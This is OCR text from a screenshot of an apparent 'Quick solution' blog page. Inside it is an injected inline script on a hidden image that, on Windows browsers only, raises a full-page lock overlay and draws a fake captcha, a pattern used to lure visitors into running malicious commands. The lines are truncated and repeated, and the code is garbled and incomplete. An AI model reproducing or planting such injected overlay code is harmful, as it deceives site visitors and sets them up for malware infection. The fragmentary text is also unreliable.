
Uncategorized
Quick solution: Frame Could not find
request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))return;var
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='flex';docume
{var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length)
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.beginPath(
Uncategorized
Quick solution: Frame Could not find
request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH